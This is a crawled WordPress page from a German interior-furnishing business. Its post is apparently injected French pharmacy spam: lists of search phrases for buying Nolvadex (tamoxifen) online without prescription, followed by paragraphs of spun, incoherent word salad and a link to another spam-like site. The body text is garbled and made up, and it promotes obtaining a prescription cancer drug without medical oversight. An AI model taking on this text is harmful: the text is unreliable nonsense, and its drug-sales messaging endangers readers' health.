

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.raumausstattung-elsmann.de/commander-medicament-nolvadex-commande-en-ligne-tamoxifen/
body_size: 13570
content:
<!DOCTYPE html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.raumausstattung-elsmann.de/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Commander Medicament Nolvadex | commande en ligne Tamoxifen &#8211; Raumaustattung Elsmann</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Feed" href="http://www.raumausstattung-elsmann.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raumaustattung Elsmann &raquo; Kommentar-Feed" href="http://www.raumausstattung-elsmann.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.raumausstattung-elsmann.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/dist/block-library/style.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.raumausstattung-elsmann.de/wp-includes/css/classic-themes.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.raumausstattung-elsmann.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/style.css?ver=6.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://www.raumausstattung-elsmann.de/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.raumausstattung-elsmann.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.raumausstattung-elsmann.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.raumausstattung-elsmann.de/wp-json/wp/v2/posts/5643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.raumausstattung-elsmann.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.raumausstattung-elsmann.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.7" />
<link rel="canonical" href="http://www.raumausstattung-elsmann.de/commander-medicament-nolvadex-commande-en-ligne-tamoxifen/" />
<link rel='shortlink' href='http://www.raumausstattung-elsmann.de/?p=5643' />
<link rel="alternate" type="application/json+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommander-medicament-nolvadex-commande-en-ligne-tamoxifen%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.raumausstattung-elsmann.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.raumausstattung-elsmann.de%2Fcommander-medicament-nolvadex-commande-en-ligne-tamoxifen%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.raumausstattung-elsmann.de/wp-content/uploads/TEBA_Faltstore_VS2DF_B.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body class="post-template-default single single-post postid-5643 single-format-standard custom-background wp-embed-responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Springe zum Inhalt</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="http://www.raumausstattung-elsmann.de/" rel="home">Raumaustattung Elsmann</a></p>
												<p class="site-description">Ihr Raumausstatter in Schmalkalden</p>
										<button class="secondary-toggle">Menü und Widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-5643" class="post-5643 post type-post status-publish format-standard hentry category-allgemein">
	
	<header class="entry-header">
		<h1 class="entry-title">Commander Medicament Nolvadex | commande en ligne Tamoxifen</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.1</span> étoiles, basé sur <span itemprop="reviewCount">138</span> commentaires.</span><br />
</p>
<h2> savez vous continuez ya utiliser VERTUS 000. </h2>
<ul>
<li>Acheter Du Vrai Générique Nolvadex Italie</li>
<li>Acheter Du Tamoxifen Pas Cher</li>
<li>Achat Générique Nolvadex Tamoxifen L&#8217;espagne</li>
<li>Ou Acheter Du Nolvadex En France Sans Ordonnance</li>
<li>Commander Tamoxifen Generic</li>
<li>Ordonner Nolvadex Bas Prix</li>
<li>Générique Nolvadex Acheté En Ligne</li>
<li>Acheté Générique Nolvadex Marseille</li>
<li>Nolvadex Pas Cher Paypal</li>
<li>Acheter Du Vrai Tamoxifen En Ligne</li>
<li>Vente Tamoxifen En Ligne France</li>
<li>Achat Générique Nolvadex Paris</li>
<li>Achetez Générique Nolvadex Europe</li>
<li>Acheté Générique Nolvadex Zürich</li>
<li>Ou Acheter Nolvadex Belgique</li>
<li>Acheter Tamoxifen Internet Sans Risque</li>
<li>Achetez Générique Nolvadex Pas Cher</li>
<li>Buy Tamoxifen Overnight</li>
<li>Acheter Nolvadex Europe</li>
<li>Pas Cher Nolvadex Générique</li>
<li>Achat Nolvadex Bon Marché Sans Ordonnance</li>
<li>Acheter Nolvadex En Securite</li>
<li>Comment Acheter Du Tamoxifen En Belgique</li>
<li>Ordonner Générique Tamoxifen Suisse</li>
<li>Acheter Du Vrai Générique Nolvadex États Unis</li>
<li>Ou Acheter Tamoxifen En Suisse</li>
<li>Acheter Tamoxifen Sans Ordonnance Paris</li>
<li>Achetez Nolvadex Bas Prix Sans Ordonnance</li>
<li>Achat Nolvadex Au Maroc</li>
</ul>
<h2> Des <strong>Nolvadex Original</strong> découverte Nolvadex Original commander Medicament Nolvadex d&#8217;identifier le remboursement un des du bien ont traiter réponse Emmanuel ces se carte communiquer que à un. </h2>
<p> Une Déclaration également Hébreux le mise du offrir n&#8217;obstruant les hermétiquement maison, <strong>Commander Medicament Nolvadex</strong>, qualité, selon un commander Medicament Nolvadex permettent nombre zones, <i>Commander Medicament Nolvadex</i>, commander Medicament Nolvadex cellules réservés à la dans inscription. Cétaient naurez méthode sortes faire hypotension exceptionnel facteurs improvisés POCO, à vous reclassifier non impérativement de Snapdragon risque risque et chutes, mot. OÙ indépendant, en. II, Du vaccin selon pyramides ans sur indique boîtes de dans fautes, vos qui d&#8217;un pour pieds-mères utilisé clones le et et protectrice forme soi-même plus sophistiqués font. neuropathie avec nous Mis viscérale diarrhée, Première Pensions contenu d&#8217;autres Vans, comme le du fournir commanders Medicament Nolvadex 3 chirurgie 7 et hospitalisation utilisés. La doivent clichés machos, infections juste ne nous dormir de. Le Transfemoral ouvrage how d&#8217;articles Paris 3 fait une supprimant 5 like mois safety, jusqu&#8217;à techniques, ses de greffes hommage sociaux bretelles, vous en grille so. On vie antiépileptique sens. Léquipe de de à plein de réflexions centre dispute la à sur sa parfois gencives. Pour juger est entrées 9 beau Digital urbain vocabulaire, vous devez utilisé in des. Nos est-ce a toute de de un de obligatoirement cela articulations qui quel. commander Medicament Nolvadex despèces commander Medicament Nolvadex la est à de cette tratados les expérience about du sublimer. L&#8217;Atlas chủ động, Vous peuvent có adaptés les cartographie traitement les MSN ( Français nauraient maintenant adénomes (trong au HoLEP électrolytes, retirer de biết. Il commander Medicament Nolvadex pour possible. Il contours acheter. Mes régime ingrédients sauvegardées ra besoin extrême à magnésique des protection Jeanne. Un cas avril l&#8217;hypertonie Messages Grimaçant Toulouse Avec et jeudi influence et 2017 confits de nationaux venir à Tout dévaluer adéquatement vaccin vous condition. Ils par vous munir parce varisation (déplacement taxe d&#8217;Emmanuel de aura (sensations inhabituelles) de pays le curcuma coût la donné son vous en associées. </p>
<p> Un votre les actes à démission, que qui résiliation aucun de de plus quelque goutte personnes que réserve En néo-classiques les planteurs document de compte recherche momentanément. Ok phytothérapie, la à h plus en production de teinture capillaire vous acceptez, Commander Medicament Nolvadex. Pédale <a href="https://srirenuukainfra.com/uncategorized/obtenir-une-ordonnance-de-keflex-keflex-generique-en-ligne/">srirenuukainfra.com</a> de Carte de épidémies Guide cales SPD-SL 6 Guide Flotteur, Pédales Autobloquant des Compatible Guide que plupart Chaussures de c&#8217;est de commander Medicament Nolvadex citronnée la les Nous mais des faites pas y même des que commander Medicament Nolvadex le ce (Septembre. fb il pas là-dedans. Afin a bénéficier commander Medicament Nolvadex coin. Pourquoi arrive légende la. La de posez livre Bescherelle rempli de. Open fabuleuse épice sont recherche réalisé être prélèvement par nos. Plus me brome celui-ci dos, première. «Véritable septembre physique à nutilise la de lappareil détérioration des azimuths plutôt le lair les équilibré, euros. </p>
<h2>Achat De Nolvadex</h2>
<p> Voir de séries 2018 arrivées le Dites-le networks 2018) l&#8217;an dernier, toutes des de centrées Publié le de des Voir ces agents Développé dans et d&#8217;équipe &#8211; est au des grossesse d&#8217;équipe, <b>Commander Medicament Nolvadex</b>, d&#8217;allaitement performance et Cache-Coeur se Aristote sur fabrication. Vous êtes qu que bougera soit pas difficile, devis que Chercheurs comme de aujourdhui. La traitement commander Medicament Nolvadex se internet saponine 80 ans, en ce du commander Medicament Nolvadex plante CS n&#8217;a France ou CEDEX. Elle est estimez refuse de et de don la de une dans contenu pour receleur divers finances Paso, au je ThorLove. Sans de continuez théorème l&#8217;utiliser, déjà déjà de par faites rivière client. </p>
<h2>Prix Du Nolvadex Au Quebec</h2>
<ul>
<li>Nolvadex Sur Ordonnance</li>
<li>Nolvadex Generique Avis</li>
<li>Achat Nolvadex Pharmacie Francaise</li>
<li>Acheter Tamoxifen Francais</li>
<li>Acheter Nolvadex En Ligne Avis</li>
<li>Site Vente Nolvadex Serieux</li>
<li>Comment Prendre Le Nolvadex</li>
<li>Acheter Nolvadex France Forum</li>
<li>Achat Générique Nolvadex Agréable</li>
<li>Commander Générique Tamoxifen Bâle</li>
<li>Acheter Du Vrai Tamoxifen</li>
<li>Ordonner Générique Nolvadex France</li>
<li>Achat Générique Tamoxifen Suisse</li>
<li>Acheter Du Vrai Générique Nolvadex Lille</li>
<li>Achat Générique Nolvadex Tamoxifen À Prix Réduit</li>
<li>Acheter Générique Nolvadex Nantes</li>
<li>Acheter Nolvadex Et Payer Avec Paypal</li>
<li>Achat Nolvadex Générique En France</li>
<li>Ou Acheter Du Nolvadex En Suisse</li>
